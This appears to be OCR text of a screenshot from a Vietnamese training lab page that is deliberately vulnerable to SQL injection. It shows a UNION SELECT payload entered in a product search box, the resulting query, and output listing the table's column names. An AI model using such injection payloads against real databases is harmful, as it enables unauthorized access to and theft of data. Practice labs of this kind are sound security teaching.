 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id =
b.object_id where b.name='tbl_products'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_products'; --".
No Product Name Product Description Product Cost
(USD)
1 product_cost 0
2 product_desc 0
3 product_id 0
4 product_name 0